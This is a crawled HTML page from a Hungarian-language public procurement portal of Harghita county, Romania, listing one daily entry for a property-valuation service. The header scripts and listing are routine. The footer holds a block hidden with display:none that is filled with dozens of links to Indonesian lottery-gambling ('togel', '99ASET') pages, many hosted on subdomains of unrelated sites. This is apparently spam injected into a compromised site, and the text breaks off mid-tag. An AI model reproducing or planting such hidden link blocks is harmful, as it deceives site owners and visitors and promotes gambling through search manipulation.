

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/hu/zilnic/20230803
body_size: 26333
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Lista | Közbeszerzések</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_h-RpgOTn9YQI-_U1WOl1XsFJ2hm70hQ99tWo5mKo_p0.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"hu\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"ZYafp8MK5jM_6XrByEA7fUDilTiw0CR_sSnZuqPMJ7U","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/hu_EZXpF240rwH5POav6NZIHAKCjSkwffGBxVcjmavcbVA.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EEz a weboldal s\u00fctiket haszn\u00e1l.\u003C\/h2\u003E\n\u003Cp\u003EKorl\u00e1toz\u00e1suk bizonyos esetekben helytelen m\u0171k\u00f6d\u00e9st vagy hib\u00e1t okozhat a webhely haszn\u00e1lat\u00e1ban. Az oldalon t\u00f6rt\u00e9n\u0151 tov\u00e1bbi navig\u00e1l\u00e1s r\u00e9v\u00e9n \u00d6n beleegyezik ezek haszn\u00e1lat\u00e1ba.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETudjon meg t\u00f6bbet\u2026\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogadom\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENem fogadom el\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETudjon meg t\u00f6bbet\u2026\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogadom\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENem fogadom el\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EK\u00f6sz\u00f6nj\u00fck, hogy elfogadta a s\u00fctik haszn\u00e1lat\u00e1t.\u003C\/h2\u003E\n\u003Cp\u003EA tov\u00e1bbiakban elrejtheti ezt az \u00fczenetet, vagy t\u00f6bbet megtudhat a s\u00fctikr\u0151l.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EElrejt\u00e9s\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003ETov\u00e1bbi inform\u00e1ci\u00f3k\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/hu\/cookie?language=hu","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"hu","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/hu\/zilnic\/20230803":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-zilnic page-zilnic- page-zilnic-20230803 i18n-hu" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/hu" title = "Közbeszerzések">Közbeszerzések</a></div><h2 class="art-slogan">Információs oldal közbeszerzésekről</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/hu/zilnic/20230803" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu" selected="selected">Magyar</option><option value="ro">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/zilnic/20230803" />
<input type="hidden" name="ro" value="/ro/zilnic/20230803" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mehet" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-uftlA17ICF3zlcYOFDkheAvULh8sMwMIp-oM2C49JwA" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/hu/node/827"><i class="fa fa-home" aria-hidden="true"></i>Főoldal</a></li>
<li class="leaf"><a href="/hu/user" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/hu/node/37"><i class="fa fa-question-circle" aria-hidden="true"></i>Gyakori kérdések</a></li>
<li class="last leaf"><a href="/hu/node/36"><i class="fa fa-info-circle" aria-hidden="true"></i>Rólunk</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/hu/cumpararidirecte" title="">Direkt vásárlások</a></li>
<li class="leaf"><a href="/hu/achizitiipublice" title="">Közbeszerzések</a></li>
<li class="leaf active-trail"><a href="/hu/zilnic" title="" class="active-trail active">Listázás</a></li>
<li class="leaf"><a href="/hu/formulare">Nyomtatványok</a></li>
<li class="leaf"><a href="/hu/documente">Éves közbeszerzési program</a></li>
<li class="leaf"><a href="/hu/strategiaanuala">Éves közbeszerzési stratégia</a></li>
<li class="last expanded"><a href="/hu/node/3444">Szerződések</a><ul class="menu"><li class="first leaf"><a href="/hu/contracte/contracte" title="">Szerződések</a></li>
<li class="last leaf"><a href="/hu/contracte/centralizator" title="">Szerződések összesítve</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">
    <div class="breadcrumb-parent">
<article class="art-post art-article">
                                
                                                
                <div class="art-postcontent"><h2 class="element-invisible art-postheader">Jelenlegi hely</h2><div class="breadcrumb art-postcontent"><a href="/hu/zilnic">Lista</a></div></div>


</article>    </div>


<article class="art-post art-article">
	<div class="art-postcontent"><h1>Lista</h1>	  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div class="view view-lista view-id-lista view-display-id-page view-dom-id-3cd501558e6aa6f2f846f5d871c59725">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ro/node/5402">Servicii de evaluare a unor imobile situate în comuna Zetea sat. Sub Cetate str. Tifánpataka nr. 3 și 5, înscrise în CF nr. 54049 respectiv 50159</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">08/03/2023 - 11:24</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div>
</div>
  </div>
	
		</div>
</article>

</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<div style="display:none;">
<p>	<a href="https://99aset-rocket.com/">99ASET</a></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET  Mengutamakan Proses dalam Setiap Putaran</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET  Ruang Aman untuk Fokus yang Konsisten</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET  Konsistensi yang Membuat Pengalaman Lebih Bernilai</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET  Memberi Waktu untuk Bermain dengan Pikiran Jernih</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">http://99aset.solarbotics.net/index.html</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">http://99aset.mobiledevteam.com/index.html</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">http://99aset.cookcountygov.com/index.html</a><br /><br /><a href="http://www.server.artsicle.com/index.html">http://www.server.artsicle.com/index.html</a><br /></p>
<p>	<a href="https://www.virginialanga.com/">https://www.virginialanga.com/</a><br /><br /><a href="https://www.virginialanga.com/">99macan</a><br /></p>
<p>	<a href="https://situstogel.primeivfcentre.com/membedah-logika-popularitas-situs-togel-dunia-terpercaya.html">Membedah Logika Popularitas Situs Togel Dunia Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/strategi-psikologis-memilih-situs-togel-terpercaya-terbesar.html">Strategi Psikologis Memilih Situs Togel Terpercaya Terbesar</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisis-rasional-situs-togel-online-24-jam-dipercaya.html">Analisis Rasional Situs Togel Online 24 Jam Dipercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/bandar-togel-terpercaya-persepsi-fakta-psikologi.html">Bandar Togel Terpercaya Persepsi Fakta Psikologi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/situs-toto-4d-resmi-perpektif-ilmiah-kepercayaan-pengguna.html">Situs Toto 4d Resmi Perpektif Ilmiah Kepercayaan Pengguna</a><br /><br /><a href="https://situstogel.primeivfcentre.com/ilusi-keberuntungan-psikologi-togel.html">Ilusi Keberuntungan Psikologi Togel</a><br /><br /><a href="https://situstogel.primeivfcentre.com/keputusan-bermain-logika-atau-mitos-situs-togel-online.html">Keputusan Bermain Logika Atau Mitos Situs Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/pola-pikir-pemain-situs-togel-terpercaya.html">Pola Pikir Pemain Situs Togel Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/bagaimana-otak-membentuk-kepercayaan-bandar-togel-online.html">Bagaimana Otak Membentuk Kepercayaan Bandar Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisis-kritis-situs-togel-toto.html">Analisis Kritis Situs Togel Toto</a><br /><br /><a href="https://situstogel.primeivfcentre.com/heuristik-pilihan-situs-togel-resmi.html">Heuristik Pilihan Situs Togel Resmi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/mengapa-bias-kognitif-memicu-kesalahan-pilih-situs-togel.html">Mengapa Bias Kognitif Memicu Kesalahan Pilih Situs Togel</a><br /><br /><a href="https://situstogel.primeivfcentre.com/situs-togel-terpercaya-antara-bukti-statistik-dan-keyakinan.html">Situs Togel Terpercaya Antara Bukti Statistik Dan Keyakinan</a><br /><br /><a href="https://situstogel.primeivfcentre.com/motif-rasional-perilaku-pemain-bandar-togel-online.html">Motif Rasional Perilaku Pemain Bandar Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/logika-vs-intuisi-toto-online.html">Logika Vs Intuisi Toto Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisa-strategis-situs-togel-populeritas.html">Analisa Strategis Situs Togel Populeritas</a><br /><br /><a href="https://situstogel.primeivfcentre.com/mengapa-mitos-masih-mendominasi-industri-situs-togel.html">Mengapa Mitos Masih Mendominasi Industri Situs Togel</a><br /><br /><a href="https://situstogel.primeivfcentre.com/efek-priming-psikologis-iklan-situs-togel-online.html">Efek Priming Psikologis Iklan Situs Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/strategi-pengelolaan-risiko-situs-toto-terpercaya.html">Strategi Pengelolaan Risiko Situs Toto Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/eksplorasi-kritis-apakah-resmi-berarti-aman-dunia-toto.html">Eksplorasi Kritis Apakah Resmi Berarti Aman Dunia Toto</a><br /><br /><a href="https://situstogel.primeivfcentre.com/psikologi-komitmen-pengguna-terhadap-bandar-togel-terpercaya.html">Psikologi Komitmen Pengguna Terhadap Bandar Togel Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/situs-togel-dunia-ekspektasi-vs-kenyataan-statistik.html">Situs Togel Dunia Ekspektasi Vs Kenyataan Statistik</a><br /><br /><a href="https://situstogel.primeivfcentre.com/kenapa-insting-sering-salah-toto-online.html">Kenapa Insting Sering Salah Toto Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/fenomena-kepercayaan-kolektif-hadiah-situs-togel-resmi.html">Fenomena Kepercayaan Kolektif Hadiah Situs Togel Resmi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/studi-kasus-persepsi-aman-bandar-toto-indonesia.html">Studi Kasus Persepsi Aman Bandar Toto Indonesia</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisis-data-nyata-harapan-pengguna-togel-online.html">Analisis Data Nyata Harapan Pengguna Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/faktor-sosial-psikologis-pilihan-situs-toto-resmi.html">Faktor Sosial Psikologis Pilihan Situs Toto Resmi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/menggugat-logika-mainstream-percaya-bandar-togel-besar.html">Menggugat Logika Mainstream Percaya Bandar Togel Besar</a><br /><br /><a href="https://situstogel.primeivfcentre.com/hubungan-rasa-aman-tingkat-kemenangan-toto.html">Hubungan Rasa Aman Tingkat Kemenangan Toto</a><br /></p>
<p>	<a href="https://prediksitogel.primeivfcentre.com/analisis-psikologis-pilihan-situs-togel-dunia-terpercaya.html">Analisis Psikologis Pilihan Situs Togel Dunia Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/logika-fenomena-situs-togel-terpercaya.html">Logika Fenomena Situs Togel Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mitos-keberuntungan-toto-4d-psikologi.html">Mitos Keberuntungan Toto 4d Psikologi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/bias-kognitif-situs-togel-terpercaya.html">Bias Kognitif Situs Togel Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-analitik-situs-togel-online-aman.html">Strategi Analitik Situs Togel Online Aman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/toto-4d-ilusi-prediksi-psikologi-rasional.html">Toto 4d Ilusi Prediksi Psikologi Rasional</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/sisi-logis-situs-togel-terpercaya-panduan-pengguna-cerdas.html">Sisi Logis Situs Togel Terpercaya Panduan Pengguna Cerdas</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/heuristik-keputusan-cepat-situs-togel-resmi.html">Heuristik Keputusan Cepat Situs Togel Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/anti-mitos-data-analisis-bandar-togel-terpercaya.html">Anti Mitos Data Analisis Bandar Togel Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-analitik-situs-toto-terpercaya.html">Rekomendasi Analitik Situs Toto Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/psikologi-persepsi-risiko-judi-online-studi-situs-togel.html">Psikologi Persepsi Risiko Judi Online Studi Situs Togel</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/peran-bukti-empiris-identifikasi-situs-togel-online-teraman.html">Peran Bukti Empiris Identifikasi Situs Togel Online Teraman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/menggugat-insting-kenapa-intuisi-sering-salah-pilihan-situs.html">Menggugat Insting Kenapa Intuisi Sering Salah Pilihan Situs</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/paradoks-kontrol-diri-situs-togel-dunia-modern.html">Paradoks Kontrol Diri Situs Togel Dunia Modern</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/faktor-psikologis-loyalitas-bandar-togel-resmi.html">Faktor Psikologis Loyalitas Bandar Togel Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-motif-pemilihan-website-toto-ilmu-perilaku.html">Analisa Motif Pemilihan Website Toto Ilmu Perilaku</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/efek-framing-persepsi-toto-online-aman.html">Efek Framing Persepsi Toto Online Aman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-psikologis-melindungi-penipuan-togel-online.html">Strategi Psikologis Melindungi Penipuan Togel Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-atau-fiksi-transparansi-bandar-togel-resmi.html">Fakta Atau Fiksi Transparansi Bandar Togel Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/toto-legal-vs-ilegal-psikologi-konsumen-online.html">Toto Legal Vs Ilegal Psikologi Konsumen Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/logika-probabilitas-pengambilan-keputusan-toto-resmi.html">Logika Probabilitas Pengambilan Keputusan Toto Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ilusi-kontrol-investasi-bandar-toto-terpercaya.html">Ilusi Kontrol Investasi Bandar Toto Terpercaya</a><br /><br /><a 